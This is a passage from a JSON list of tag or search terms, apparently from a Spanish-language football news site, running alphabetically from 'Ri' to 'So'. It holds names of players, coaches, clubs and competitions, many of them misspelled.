Navarra"},{"term":"Ribonetto"},{"term":"Ric"},{"term":"Ricard Pujol"},{"term":"Ricardo Bueno"},{"term":"Ricardo Chéu"},{"term":"Ricardo Esgaio"},{"term":"Ricardo Faty"},{"term":"Ricardo Ferretti"},{"term":"Ricardo Grigore"},{"term":"Ricardo Guima"},{"term":"Ricardo Janota"},{"term":"Ricardo Jorge Pereira Pinto da Silva"},{"term":"Ricardo León"},{"term":"Ricardo Lunari"},{"term":"Ricardo López"},{"term":"Ricardo Machado"},{"term":"Ricardo Martins"},{"term":"Ricardo Noir"},{"term":"Ricardo Rayas"},{"term":"Ricardo Rodriguez"},{"term":"Ricardo Santos"},{"term":"Ricardo Valente"},{"term":"Ricardo Vaz"},{"term":"Ricci"},{"term":"Riccieli"},{"term":"Richairo Zivkovic"},{"term":"Richard"},{"term":"Richard Bakary"},{"term":"Richard Bevan"},{"term":"Richard Blanco"},{"term":"Richard Dunne"},{"term":"Richard Lee"},{"term":"Richard Ofori"},{"term":"Richard Rentería"},{"term":"Richard Ruiz"},{"term":"Richard Ríos"},{"term":"Richard Wright"},{"term":"Richardson"},{"term":"Richter"},{"term":"Rickets"},{"term":"Rickie Lambert"},{"term":"Ricky"},{"term":"Ricky Alonso"},{"term":"Rico Pérez"},{"term":"Rida"},{"term":"Ridgewell"},{"term":"Ridvan Dönmez"},{"term":"Ried"},{"term":"Riekering"},{"term":"Riekerink"},{"term":"Rieloff"},{"term":"Riemer"},{"term":"Riffo"},{"term":"Rigamonti"},{"term":"Rik Vercauteren"},{"term":"Rikeja"},{"term":"Riley Woodcock"},{"term":"Rincón"},{"term":"Ring"},{"term":"Rio Branco"},{"term":"Rio Mavuba"},{"term":"Riogordo"},{"term":"Riojas"},{"term":"Ripa"},{"term":"Riquero"},{"term":"Ristovski"},{"term":"Ritsu Doan"},{"term":"Ritter"},{"term":"Ritzmaier"},{"term":"Rius"},{"term":"River Melilla"},{"term":"River Pale"},{"term":"River Plate Academy"},{"term":"River Plate Uruguay"},{"term":"River Playe"},{"term":"River de Ecuador"},{"term":"Rivera"},{"term":"Rivera United FC"},{"term":"Riverola"},{"term":"Riza Durmisi"},{"term":"Rizos"},{"term":"Rizzo"},{"term":"Rizzoli"},{"term":"Rmores"},{"term":"Rob Page"},{"term":"Robbe Quirynen"},{"term":"Rober Correa"},{"term":"Rober Fernández"},{"term":"Rober Gutiérrez"},{"term":"Rober Moreno"},{"term":"Rober Suárez"},{"term":"Roberson de Arruda Alves"},{"term":"Robert Costa"},{"term":"Robert Enke"},{"term":"Robert Ergas"},{"term":"Robert Harrys"},{"term":"Robert Hernández"},{"term":"Robert Herrera"},{"term":"Robert Huth"},{"term":"Robert Mazan"},{"term":"Robert Siboldi"},{"term":"Robert Sánchez"},{"term":"Roberto Aguirre"},{"term":"Roberto Arroyo"},{"term":"Roberto Bayón"},{"term":"Roberto Bordin"},{"term":"Roberto Breda"},{"term":"Roberto Cano"},{"term":"Roberto Challe"},{"term":"Roberto Correa"},{"term":"Roberto Dante Siboldi"},{"term":"Roberto Domínguez"},{"term":"Roberto Fernando"},{"term":"Roberto Fresnedoso"},{"term":"Roberto Insigne"},{"term":"Roberto Levas"},{"term":"Roberto Luzarraga"},{"term":"Roberto Merino"},{"term":"Roberto Moreira"},{"term":"Roberto Mártinez"},{"term":"Roberto Ordoñez"},{"term":"Roberto Owono"},{"term":"Roberto Peragón"},{"term":"Roberto Robles"},{"term":"Roberto Ríos"},{"term":"Roberto Sierra"},{"term":"Robin"},{"term":"Robin Dutt"},{"term":"Robin Lafarge"},{"term":"Robin Olsen"},{"term":"Robinho a fondo"},{"term":"Robinio Vaz"},{"term":"Robins"},{"term":"Robinson"},{"term":"Robson Bambú"},{"term":"Robson Ponte"},{"term":"Roca"},{"term":"Rocco Maiorino"},{"term":"Rocha"},{"term":"Rockstar Games"},{"term":"Rocío Elaine"},{"term":"Rocío García-Alonso"},{"term":"Roda JC"},{"term":"Rodado"},{"term":"Rodao"},{"term":"Rodelin"},{"term":"Roderick Miranda"},{"term":"Rodi Ferreira"},{"term":"Rodney Wallace"},{"term":"Rodolfo"},{"term":"Rodolfo D’Onofrio"},{"term":"Rodolfo Gamarra"},{"term":"Rodolfo Landim"},{"term":"Rodolfo Pizarro"},{"term":"Rodolfo Roccamante"},{"term":"Rodolfo Vilchis"},{"term":"Rodolfo Zelaya"},{"term":"Rodri Sánchez"},{"term":"Rodrigao"},{"term":"Rodrigo Aguirre"},{"term":"Rodrigo Alborno"},{"term":"Rodrigo Alonso"},{"term":"Rodrigo Banegas"},{"term":"Rodrigo Burgos"},{"term":"Rodrigo Galo"},{"term":"Rodrigo Gomes"},{"term":"Rodrigo Madariaga"},{"term":"Rodrigo Maranhao"},{"term":"Rodrigo Moreira"},{"term":"Rodrigo Muniz"},{"term":"Rodrigo Márquez"},{"term":"Rodrigo Palacio"},{"term":"Rodrigo Pinho"},{"term":"Rodrigo Possebon"},{"term":"Rodrigo Riquelme"},{"term":"Rodrigo Rivas"},{"term":"Rodrigo Rojo"},{"term":"Rodrigo Salinas"},{"term":"Rodrigo Santana"},{"term":"Rodrigo Souto"},{"term":"Rodrigo Tello"},{"term":"Rodrigo de Paul"},{"term":"Rodrygo"},{"term":"Rodrygo Goes"},{"term":"Rodríguez Bebanz"},{"term":"Rody De Boer"},{"term":"Roemer"},{"term":"Roeselare"},{"term":"Roffo"},{"term":"Rogelio Chávez"},{"term":"Roger Barnils"},{"term":"Roger Brugué"},{"term":"Roger Colomina"},{"term":"Roger Cunill"},{"term":"Roger Espinoza"},{"term":"Roger Guedes"},{"term":"Roger Ibañez"},{"term":"Roger Ibáñez"},{"term":"Roger Johnson"},{"term":"Roger Stilz"},{"term":"Roger de Carvalho"},{"term":"Rogerio Funes Mori"},{"term":"Rogoski"},{"term":"Rogério"},{"term":"Rohan Ince"},{"term":"Roland Marcenaro"},{"term":"Rolando Bogado"},{"term":"Rolando Botello"},{"term":"Rolando Maran"},{"term":"Roldogo Pizarro"},{"term":"Rolín"},{"term":"Roma Luz"},{"term":"Roma Luz CF"},{"term":"Roma Primavera"},{"term":"Romairone"},{"term":"Roman"},{"term":"Roman Bürki"},{"term":"Roman Nádvorník"},{"term":"Romano"},{"term":"Romario Ibarra"},{"term":"Romario Rodrigues"},{"term":"Romashchenko"},{"term":"Romat"},{"term":"Romeo Fernandes"},{"term":"Romeo Lavia"},{"term":"Romir Balanta"},{"term":"Rommens"},{"term":"Rompe"},{"term":"Román Martínez"},{"term":"Román Torres"},{"term":"Ron Raçi"},{"term":"Ronald Fuentes"},{"term":"Ronald Mora"},{"term":"Ronald Villafuerte"},{"term":"Ronald de Boer"},{"term":"Ronaldo Araujo"},{"term":"Ronaldo Cisneros"},{"term":"Ronaldo Da Silva"},{"term":"Ronaldo Nazário"},{"term":"Ronaldo Pompeu Da Silva"},{"term":"Ronaldo de Boer"},{"term":"Ronan"},{"term":"Ronda"},{"term":"Ronda Élite"},{"term":"Rone"},{"term":"Rongier"},{"term":"Roni"},{"term":"Roniel"},{"term":"Ronnie Edwards"},{"term":"Rony"},{"term":"Roony Bardghji"},{"term":"Ropa"},{"term":"Roque Júnior"},{"term":"Rosa Márquez"},{"term":"Rosario Cota"},{"term":"Rosello"},{"term":"Rosende"},{"term":"Rosenthal"},{"term":"Rosi"},{"term":"Rosier"},{"term":"Ross Atkins"},{"term":"Ross Barkley"},{"term":"Ross Sinclair"},{"term":"Ross Wallace"},{"term":"Rossiter"},{"term":"Rossoneri Sport Investment Lux"},{"term":"Rostyn Griffiths"},{"term":"Rotchen"},{"term":"Roteta"},{"term":"Roth"},{"term":"Rothwell"},{"term":"Rotor"},{"term":"Rotpuller"},{"term":"Rottier"},{"term":"Rouamba"},{"term":"Rousaud"},{"term":"Routledge"},{"term":"Rouven Schroder"},{"term":"Rouven Schröder"},{"term":"Roux"},{"term":"Rowe"},{"term":"Rowley"},{"term":"Roy Hogdson"},{"term":"Royal Tennis Club"},{"term":"Royer"},{"term":"Royston Drenthe"},{"term":"Royón"},{"term":"Rozenhal"},{"term":"Rrenovación"},{"term":"Rrunur"},{"term":"Rsultados"},{"term":"Ruben Alcaraz"},{"term":"Ruben Amorim"},{"term":"Ruben García"},{"term":"Ruben Ramos"},{"term":"Ruben Semedo"},{"term":"Ruben Vezo"},{"term":"Ruben Vinagre"},{"term":"Ruberth Moran"},{"term":"Rubin"},{"term":"Rubinho"},{"term":"Rubio Ñú"},{"term":"Rubo"},{"term":"Rubén Alcaraz"},{"term":"Rubén Alegre"},{"term":"Rubén Andrade"},{"term":"Rubén Andrés"},{"term":"Rubén Arroyo"},{"term":"Rubén Boer"},{"term":"Rubén Bover"},{"term":"Rubén Carretero"},{"term":"Rubén Cruz"},{"term":"Rubén Domínguez"},{"term":"Rubén Durán"},{"term":"Rubén Fernández"},{"term":"Rubén Giménez"},{"term":"Rubén Gonzalez"},{"term":"Rubén Gálvez"},{"term":"Rubén Insúa"},{"term":"Rubén Lameiras"},{"term":"Rubén Moreno"},{"term":"Rubén Olivera"},{"term":"Rubén Omar Romano"},{"term":"Rubén Romano"},{"term":"Rubén Ródenas"},{"term":"Rubén Sellés"},{"term":"Rubén Semedo"},{"term":"Rubén Solano"},{"term":"Rubén Tabuenca"},{"term":"Rubén Torrecilla"},{"term":"Rubén Vallejos"},{"term":"Rubén Yañez"},{"term":"Rubén de la Barret"},{"term":"Rubén del Campo"},{"term":"Ruca"},{"term":"Rudd"},{"term":"Rudi García"},{"term":"Rudi Voller"},{"term":"Rudnevs"},{"term":"Rudolf"},{"term":"Rudy Cardozo"},{"term":"Rudé"},{"term":"Rueda"},{"term":"Ruello"},{"term":"Rufino"},{"term":"Rufino Requejo"},{"term":"Rufo Sánchez"},{"term":"Rui Aguas"},{"term":"Rui Almeida"},{"term":"Rui Alves"},{"term":"Rui Amorim"},{"term":"Rui Areias"},{"term":"Rui Bento"},{"term":"Rui Jorge"},{"term":"Rui Nereu"},{"term":"Rui Sampaio"},{"term":"Rui Vitoria"},{"term":"Ruidíaz"},{"term":"Ruiz"},{"term":"Ruiz-Mateos"},{"term":"Ruiz-Tagle"},{"term":"Rulo"},{"term":"Rumak"},{"term":"Rumores Roma"},{"term":"Rumores Zaragoza"},{"term":"Rumores. F.C. Barcelona"},{"term":"Rumres"},{"term":"Runjaic"},{"term":"Runy"},{"term":"Rurmores"},{"term":"Rus"},{"term":"Rusadir"},{"term":"Rusnak"},{"term":"Russ"},{"term":"Russell Slade"},{"term":"Rusía-Eslovenia"},{"term":"Ruthenbeck"},{"term":"Rutten"},{"term":"Ruud Krol"},{"term":"Ruyman"},{"term":"Ruz"},{"term":"Ryad Boudebouz"},{"term":"Ryan Christie"},{"term":"Ryan Collins"},{"term":"Ryan Edwards"},{"term":"Ryan Fosso"},{"term":"Ryan Gauld"},{"term":"Ryan Johansson"},{"term":"Ryan Kent"},{"term":"Ryan Mason"},{"term":"Ryan McGowan"},{"term":"Ryan Taylor"},{"term":"Ryan Williams"},{"term":"Ryan Woods"},{"term":"Rybus"},{"term":"Ryder Cup"},{"term":"Ryo Miyaichi"},{"term":"Ryo Myaichi"},{"term":"Ryu Seung-woo"},{"term":"Rzezniczak"},{"term":"Régis"},{"term":"Rémi Gomis"},{"term":"Rémi Oudin"},{"term":"Rémy Gomis"},{"term":"Rémy Vercoutre"},{"term":"Río Ave"},{"term":"Rúben Amorim"},{"term":"Rúben Cardoso"},{"term":"Rúben Macedo"},{"term":"Rúben Pinto"},{"term":"Rúben Saldanha"},{"term":"Rúben Vinagre"},{"term":"S21sec"},{"term":"SAD"},{"term":"SCR Altach"},{"term":"SD Balsameda"},{"term":"SD Borja"},{"term":"SD Compostela"},{"term":"SD Fisterra"},{"term":"SD Formentera"},{"term":"SD Leioa"},{"term":"SD Logroñes"},{"term":"SD Negreira"},{"term":"SD San Pedro"},{"term":"SD Solares"},{"term":"SKA-Khabarovsk"},{"term":"SMAC"},{"term":"SMC Group"},{"term":"SP Villafranca"},{"term":"SV Grödig"},{"term":"SV Ried"},{"term":"Saadi"},{"term":"Saam Pishvaie"},{"term":"Saba"},{"term":"Sabadell B"},{"term":"Saban"},{"term":"Sabbag"},{"term":"Sabit Abdulai"},{"term":"Sabitzer"},{"term":"Sabljic"},{"term":"Sabri"},{"term":"Sabri Sarioglu"},{"term":"Saburtalo"},{"term":"Sacha Kljestan"},{"term":"Sadauskas"},{"term":"Sadiku Camiseta"},{"term":"Saduño"},{"term":"Sae Caetano"},{"term":"Saer Sène"},{"term":"Safamotor"},{"term":"Sagan Tosu"},{"term":"Sagbo"},{"term":"Sageata Navodari"},{"term":"Sagnan"},{"term":"Sagnol Girondins de Burdeos"},{"term":"Sahraoui"},{"term":"Saint-Denis"},{"term":"Saint-Ettiene"},{"term":"Saint-Gilloise"},{"term":"Saint-Maximin"},{"term":"Saint-Ruff"},{"term":"Saint-Éttiene"},{"term":"Saints"},{"term":"Saipa FC"},{"term":"Saka"},{"term":"Sako"},{"term":"Sakor"},{"term":"Saksela"},{"term":"Salaberry"},{"term":"Salaise"},{"term":"Salamanca Femenino"},{"term":"Salamero"},{"term":"Salamon"},{"term":"Salares"},{"term":"Salas"},{"term":"Saldaña"},{"term":"Saldrá"},{"term":"Salford City"},{"term":"Salgueiro"},{"term":"Salguero"},{"term":"Salia"},{"term":"Salif Sané"},{"term":"Salih Dursun"},{"term":"Salih Özcan"},{"term":"Salim"},{"term":"Sallai"},{"term":"Saller"},{"term":"Salles"},{"term":"Salli"},{"term":"Sallói"},{"term":"Salmani"},{"term":"Salmantino Iglesias"},{"term":"Salmeron"},{"term":"Salom"},{"term":"Salternitana"},{"term":"Salto de Pértiga"},{"term":"Salto de Vallas"},{"term":"Saludo"},{"term":"Salva"},{"term":"Salva García"},{"term":"Salva Ramos"},{"term":"Salvador Blázquez"},{"term":"Salvatore Bocchetti"},{"term":"Salvatore Esposito"},{"term":"Salvi Bernal"},{"term":"Salvi Carrasco"},{"term":"Salvi Esquivel"},{"term":"Salvi Ramírez"},{"term":"Salvo Amadeo"},{"term":"Salzburg"},{"term":"Sam Dalby"},{"term":"Sam Field"},{"term":"Sam Ford"},{"term":"Sam Hughes"},{"term":"Sam Magri"},{"term":"Sam Ricketts"},{"term":"Samaranch"},{"term":"Samardzic"},{"term":"Samaris"},{"term":"Samatta"},{"term":"Samba Diallo"},{"term":"Samba Sow"},{"term":"Sambi"},{"term":"Sambou"},{"term":"Sambueza"},{"term":"Sambú"},{"term":"Samerón"},{"term":"Samet Aybaba"},{"term":"Sami Khedira"},{"term":"Samper"},{"term":"Samu Araújo"},{"term":"Samu Cortés"},{"term":"Samu Costa"},{"term":"Samu Expósito"},{"term":"Samu Gomis"},{"term":"Samu González"},{"term":"Samu Guillén"},{"term":"Samu Sáiz"},{"term":"Samu Sánchez"},{"term":"Samu de los Reyes"},{"term":"Samuel Dahl"},{"term":"Samuel Fernández"},{"term":"Samuel Galán"},{"term":"Samuel Granada"},{"term":"Samuel Perez"},{"term":"Samuel Rosa"},{"term":"Samuel Rozas"},{"term":"Samuel San José"},{"term":"Samuel Sáiz"},{"term":"Samuel de los Reyes"},{"term":"Samuele Piette"},{"term":"San Antonio FC"},{"term":"San Antonio Spurs"},{"term":"San Cristóbal"},{"term":"San Emeterio"},{"term":"San Francisco Deltas"},{"term":"San Martin de San Juan"},{"term":"San Román"},{"term":"San Siro"},{"term":"San Tirso"},{"term":"San Valentín"},{"term":"Sana"},{"term":"Sana N'Diaye"},{"term":"Sanadri"},{"term":"Sanca"},{"term":"Sancidino"},{"term":"Sandberg"},{"term":"Sandie Toletti"},{"term":"Sandomiesrki"},{"term":"Sandra"},{"term":"Sandro Lima"},{"term":"Sandro Toscano"},{"term":"Sandro Wagner"},{"term":"Sang"},{"term":"Sangiovani"},{"term":"Sangiustese"},{"term":"Sangonera"},{"term":"Sangonera UCAM"},{"term":"Sangonera UCAM CF"},{"term":"Sanguinetti"},{"term":"Sanitas"},{"term":"Sankaré"},{"term":"Sankharé"},{"term":"Sanliufarspor"},{"term":"Sanliurfaspor"},{"term":"Sanllehi"},{"term":"Sanluqueño"},{"term":"Sanmartean"},{"term":"Sannadi"},{"term":"Sanneh"},{"term":"Sanson"},{"term":"Sant Rafel"},{"term":"Santa"},{"term":"Santacroce"},{"term":"Santaella"},{"term":"Santboià"},{"term":"Santfeliuenc"},{"term":"Santi Carpintero"},{"term":"Santi Castillejo"},{"term":"Santi Cañizares"},{"term":"Santi Comesaña"},{"term":"Santi López"},{"term":"Santi Moreno"},{"term":"Santi Sedano"},{"term":"Santiago Ballesté"},{"term":"Santiago Caseres"},{"term":"Santiago Cañizares"},{"term":"Santiago Cáseres"},{"term":"Santiago Echeverría"},{"term":"Santiago Escobar"},{"term":"Santiago Herrera"},{"term":"Santiago Hoyos"},{"term":"Santiago Lizana"},{"term":"Santiago Magallán"},{"term":"Santiago Montoya"},{"term":"Santiago Morro García"},{"term":"Santiago Mosquera"},{"term":"Santiago Mouriño"},{"term":"Santiago Rodríguez"},{"term":"Santiago Salcedo"},{"term":"Santiago Sosa"},{"term":"Santigo García"},{"term":"Santillana"},{"term":"Santomé"},{"term":"Santopadre"},{"term":"Santucci"},{"term":"Santurk"},{"term":"Santutxu"},{"term":"Santy Müller"},{"term":"Sao José"},{"term":"Sapong"},{"term":"Saponjic"},{"term":"Saprissa"},{"term":"Sara"},{"term":"Saracchi"},{"term":"Sarajevo"},{"term":"Saralegui"},{"term":"Saravia"},{"term":"Saritama"},{"term":"Saro y Samu"},{"term":"Sarpong"},{"term":"Sarriegi"},{"term":"Sarulyte"},{"term":"Sasa Markovic"},{"term":"Sasa Zdjelar"},{"term":"Sascha Lewandowski"},{"term":"Sasha"},{"term":"Sasso"},{"term":"Sastre"},{"term":"Satka"},{"term":"Satuday Erimuya"},{"term":"Saturday"},{"term":"Saud"},{"term":"Saul Crespo"},{"term":"Saul Ñíguez"},{"term":"Saunier"},{"term":"Sauro"},{"term":"Savarino"},{"term":"Savas"},{"term":"Savicevic"},{"term":"Savio"},{"term":"Savut"},{"term":"Savvidis"},{"term":"Sax"},{"term":"Saúl Aranda"},{"term":"Saúl Fernandez"},{"term":"Saúl González"},{"term":"Saúl Reyes"},{"term":"Saúl del Cerro"},{"term":"Scaloni"},{"term":"Scasný"},{"term":"Schaars"},{"term":"Schade"},{"term":"Schafer"},{"term":"Schaffhausen"},{"term":"Schalk"},{"term":"Schalke 04 y Olympique de Lyon"},{"term":"Schalke Cup"},{"term":"Schauinsland Reisen Cup"},{"term":"Schelotto"},{"term":"Schenkeveld"},{"term":"Schenone"},{"term":"Schetino"},{"term":"Schiattarella"},{"term":"Schiavone"},{"term":"Schick"},{"term":"Schieber"},{"term":"Schingtienne"},{"term":"Schippers"},{"term":"Schlupp"},{"term":"Schmeichel"},{"term":"Schmetzer"},{"term":"Schmitz"},{"term":"Schnellhardt"},{"term":"Schoenfeld"},{"term":"Scholl"},{"term":"Scholz"},{"term":"Schone"},{"term":"Schoonderwaldt"},{"term":"Schrijvers"},{"term":"Schroder"},{"term":"Schröck"},{"term":"Schully"},{"term":"Schultz"},{"term":"Schunke"},{"term":"Schurrer"},{"term":"Schurrle"},{"term":"Schwake"},{"term":"Schwartz"},{"term":"Schäfer"},{"term":"Scoppa"},{"term":"Scott Carson"},{"term":"Scott Dann"},{"term":"Scozzarella"},{"term":"Scudetto"},{"term":"Se quedan"},{"term":"Se van"},{"term":"Seager"},{"term":"Seaman"},{"term":"Sean O'Driscoll"},{"term":"Sears"},{"term":"Seattle Sounder"},{"term":"Seba"},{"term":"Sebas Wade"},{"term":"Sebastian Kosa"},{"term":"Sebastian Szymanski"},{"term":"Sebastián Córdova"},{"term":"Sebastián D'Angelo"},{"term":"Sebastián Ferreira"},{"term":"Sebastián Figueredo"},{"term":"Sebastián Gularte"},{"term":"Sebastián Herrera"},{"term":"Sebastián Jaime"},{"term":"Sebastián Leyton"},{"term":"Sebastián Luna"},{"term":"Sebastián Martínez"},{"term":"Sebastián Navarro"},{"term":"Sebastián Palacios"},{"term":"Sebastián Pena"},{"term":"Sebastián Piriz"},{"term":"Sebastián Ribas"},{"term":"Sebastián Rincón"},{"term":"Sebastián Rodríguez"},{"term":"Sebastián Saja"},{"term":"Sebastián Taramasco"},{"term":"Sebastián Vargas"},{"term":"Sebastián Vidal"},{"term":"Sebá"},{"term":"Seck"},{"term":"Sedlacek"},{"term":"Seferi"},{"term":"Sega Keita"},{"term":"Segado"},{"term":"Seguda B"},{"term":"Seguirán"},{"term":"Seguna División"},{"term":"Segunda Andaluza Senior"},{"term":"Segunda B-Pro"},{"term":"Segunda Diviisón B"},{"term":"Segunda Division B"},{"term":"Segunda Divisióin B"},{"term":"Segunda División Femeina"},{"term":"Segunda División Femenina FS"},{"term":"Segunda División Femenina FSF"},{"term":"Segunda División Femenina Sala Femenino"},{"term":"Segunda División Femenina de Fútbol Sala Femenina"},{"term":"Segunda División Femenino Fútbol Sala"},{"term":"Segunda División Nacional Femenina"},{"term":"Segunda División Senior Femeina"},{"term":"Segunda División Senior Málaga"},{"term":"Segunda División Senor Femenino"},{"term":"Segunda División. Programación"},{"term":"Segunda Divisón"},{"term":"Segunda Divisón FSF"},{"term":"Segunda FSF"},{"term":"Segunda Federación"},{"term":"SegundaB"},{"term":"Segundad B"},{"term":"Segundda Division B"},{"term":"Segundo Castillo"},{"term":"Seijas"},{"term":"Seinäjoen"},{"term":"Seitaridis"},{"term":"Seivlla"},{"term":"Seko Fofana"},{"term":"Sekou Cissé"},{"term":"Sekou Keita"},{"term":"Sekulski"},{"term":"Selcuk Inan"},{"term":"Seleccionador"},{"term":"Selección Andaluza FS"},{"term":"Selección Andaluza FSF"},{"term":"Selección Andaluza Sub-17"},{"term":"Selección Andaluza Sub-17 FSF"},{"term":"Selección Andaluza Sub-21 Fútbol Sala Femenino"},{"term":"Selección Aragón"},{"term":"Selección de Kuwait"},{"term":"Selected"},{"term":"Selezxnov"},{"term":"Selfa"},{"term":"Seligrat"},{"term":"Selke"},{"term":"Sels"},{"term":"Selvi Clua"},{"term":"Semana Santa"},{"term":"Semi Ajayi"},{"term":"Semi Ramírez"},{"term":"Semifinal"},{"term":"Semper"},{"term":"Semplici"},{"term":"Senad Lulic"},{"term":"Senna Miangue"},{"term":"Senol Gunes"},{"term":"Senol Günes"},{"term":"Sensini"},{"term":"Seongham Ilhwa"},{"term":"Sepsi"},{"term":"Sepsi OSK"},{"term":"Sepúlveda"},{"term":"Sequeira"},{"term":"Ser Aventureros"},{"term":"Seraing"},{"term":"Sercan Yildirim"},{"term":"Serdar Kurtulus"},{"term":"Serdar Tasci"},{"term":"Serena"},{"term":"Serero"},{"term":"Serey Die"},{"term":"Serey Dié"},{"term":"Serge Gakpé"},{"term":"Serge Leuko"},{"term":"Serge N'Gal"},{"term":"Sergei Ignashevich"},{"term":"Sergei Tashuev"},{"term":"Sergi Arimany"},{"term":"Sergi Brunet"},{"term":"Sergi Canós"},{"term":"Sergi Cardona"},{"term":"Sergi Escobar"},{"term":"Sergi García"},{"term":"Sergi López"},{"term":"Sergi Martínez"},{"term":"Sergi Molina"},{"term":"Sergi Moreno"},{"term":"Sergi Raset"},{"term":"Serginho"},{"term":"Sergio Akieme"},{"term":"Sergio Albiol"},{"term":"Sergio Aragoneses"},{"term":"Sergio Arias"},{"term":"Sergio Ayala"},{"term":"Sergio Barcia"},{"term":"Sergio Bareiro"},{"term":"Sergio Barila"},{"term":"Sergio Batista"},{"term":"Sergio Benet"},{"term":"Sergio Boix"},{"term":"Sergio Buenascasa"},{"term":"Sergio Cabanelas"},{"term":"Sergio Calatayud"},{"term":"Sergio Camus"},{"term":"Sergio Canós"},{"term":"Sergio Carballo"},{"term":"Sergio Castillo"},{"term":"Sergio Ceballos"},{"term":"Sergio Conceiçao"},{"term":"Sergio Cubero"},{"term":"Sergio Durán"},{"term":"Sergio Díez"},{"term":"Sergio Felipe"},{"term":"Sergio Francisco"},{"term":"Sergio Galeano"},{"term":"Sergio Lloves"},{"term":"Sergio López"},{"term":"Sergio Martínez"},{"term":"Sergio Matez"},{"term":"Sergio Mendiguchía"},{"term":"Sergio Mut"},{"term":"Sergio Noche"},{"term":"Sergio Nápoles"},{"term":"Sergio Ortuño"},{"term":"Sergio Paredes"},{"term":"Sergio Parla"},{"term":"Sergio Pastells"},{"term":"Sergio Pellicer Castellón"},{"term":"Sergio Pereira"},{"term":"Sergio Ramírez"},{"term":"Sergio Rapisarda"},{"term":"Sergio Reguilón"},{"term":"Sergio Rmaos"},{"term":"Sergio Rondina"},{"term":"Sergio Scariolo"},{"term":"Sergio Simón"},{"term":"Sergio Soler"},{"term":"Sergio Sosa"},{"term":"Sergio Vergara"},{"term":"Sergio ‘Cherokee’ Pérez"},{"term":"Sergip Pellicer"},{"term":"Sergiño Dest"},{"term":"Sergui Guichard"},{"term":"Serie D"},{"term":"Sermin"},{"term":"Serpa"},{"term":"Serrano Carvajal"},{"term":"Sertic"},{"term":"Servetti"},{"term":"Serycoin"},{"term":"Sesko"},{"term":"Sesma Espinosa"},{"term":"Setti"},{"term":"Setúbal"},{"term":"Seubert"},{"term":"Seung Woo Lee"},{"term":"Sevcík"},{"term":"Severiano Ballesteros"},{"term":"Severo Meza"},{"term":"Sevidov"},{"term":"Sevila-PSG"},{"term":"Sevilal Atlético"},{"term":"Sevilla Femenino B"},{"term":"Sevilla-Almería"},{"term":"Sevilla-Barcelona"},{"term":"Sevilla-Barça"},{"term":"Sevilla-Braga"},{"term":"Sevilla-CSKA Moscú"},{"term":"Sevilla-Espanyol"},{"term":"Sevilla-F.C. Barcelona"},{"term":"Sevilla-Getafe"},{"term":"Sevilla-Málaga"},{"term":"Sevilla-Rangers"},{"term":"Sevilla-Sporting"},{"term":"Sevilla-Tenerife"},{"term":"Sevilla-Valencia"},{"term":"Sevilla-Villareal"},{"term":"Sevilla-Xerez"},{"term":"Sevlla"},{"term":"Seydouba Cissé"},{"term":"Seyi Ojo"},{"term":"Sforza"},{"term":"Shaanxi Baorong Chamba FC"},{"term":"Shaanxi Chang'an Athletic"},{"term":"Shahid Khan"},{"term":"Shahktar"},{"term":"Shalimov"},{"term":"Shamrock Rovers"},{"term":"Shanghai East Asia"},{"term":"Shanghai Shenshua"},{"term":"Shanghái Shenhua"},{"term":"Shaq"},{"term":"Shaq Moore"},{"term":"Shaquell Moore"},{"term":"Shaquiri"},{"term":"Sharapova"},{"term":"Shawcross"},{"term":"Shay Logan"},{"term":"Sheila"},{"term":"Sheng Ho Park"},{"term":"Shenton"},{"term":"Shenzhen FC"},{"term":"Sheriff Tiraspol"},{"term":"Sheringham"},{"term":"Sheshukov"},{"term":"Shibasaki"},{"term":"Shijiazhuang Ever Bright"},{"term":"Shijiazhuang Gongfu"},{"term":"Shijiazhuang Yongchang"},{"term":"Shikabala"},{"term":"Shimizu S-Pulse"},{"term":"Shinji Kagawa"},{"term":"Shipp"},{"term":"Shkurin"},{"term":"Shlyakotin"},{"term":"Shomurodov"},{"term":"Shotton"},{"term":"Shovkovskyi"},{"term":"Shrewsbury"},{"term":"Shvets"},{"term":"Siaj"},{"term":"Siby"},{"term":"Siddiki"},{"term":"Sidi Keita"},{"term":"Sidibé"},{"term":"Sidigas Avellino"},{"term":"Sidiki"},{"term":"Sidney"},{"term":"Sidoel"},{"term":"Sidy Keba Coly"},{"term":"Sielva"},{"term":"Siempre Fuerte"},{"term":"Siempre Guapa"},{"term":"Sierra"},{"term":"Sifontes"},{"term":"Sigales"},{"term":"Sigma Olomouc"},{"term":"Signol"},{"term":"Signorini"},{"term":"Signorino"},{"term":"Sigthorsson"},{"term":"Sigue"},{"term":"Sigue en directo"},{"term":"Silas Huber"},{"term":"Silhavy"},{"term":"Silla"},{"term":"Silla CF"},{"term":"Silvera"},{"term":"Silvia"},{"term":"Silvia Pérez"},{"term":"Silvio Romero"},{"term":"Simakan"},{"term":"Simms"},{"term":"Simo Bouzaidi"},{"term":"Simon Kjaer"},{"term":"Simon Murray"},{"term":"Simon Poulsen"},{"term":"Simon Strand"},{"term":"Simone Pinna"},{"term":"Simone Scuffet"},{"term":"Simonelli"},{"term":"Simonsen"},{"term":"Simplicio"},{"term":"Sims"},{"term":"Simsek"},{"term":"Simunec"},{"term":"Simunovic"},{"term":"Simón Almeida"},{"term":"Simón Bentancur"},{"term":"Simón López"},{"term":"Sin equipo"},{"term":"Sin fichar"},{"term":"Sin oferta"},{"term":"Sinani"},{"term":"Singapur"},{"term":"Singh"},{"term":"Singo"},{"term":"Sinistera"},{"term":"Sint-Truiden"},{"term":"Sint-Truidense"},{"term":"Sintrense"},{"term":"Siquiera"},{"term":"Sissé"},{"term":"Sito Cruz"},{"term":"Siviero"},{"term":"Siyabonga Khoza"},{"term":"Skelton"},{"term":"Skhiri"},{"term":"Skibbe"},{"term":"Skjelvik"},{"term":"Skopintsev"},{"term":"Skorupski"},{"term":"Skriniar"},{"term":"Skënder Gega"},{"term":"Skënderbeu"},{"term":"Slamerón"},{"term":"Slaven Belupo"},{"term":"Slavia Praga-Valencia"},{"term":"Slavo Muslin"},{"term":"Slazai"},{"term":"Sloan Privat"},{"term":"Slutsky"},{"term":"Smiljanic"},{"term":"Smith"},{"term":"Smolarek"},{"term":"Smolov"},{"term":"Snack Boca Seca"},{"term":"Snapchat"},{"term":"Snodgrass Fichajes"},{"term":"Sobocinski"},{"term":"Sobolewski"},{"term":"Sobota"},{"term":"Soccer Champions Tour"},{"term":"Soccer Sport Group"},{"term":"Soccer System Pro"},{"term":"Soccerex Asian Forum"},{"term":"Sochi"},{"term":"Sockatyes"},{"term":"Socorro"},{"term":"Sodupe"},{"term":"Sofiane 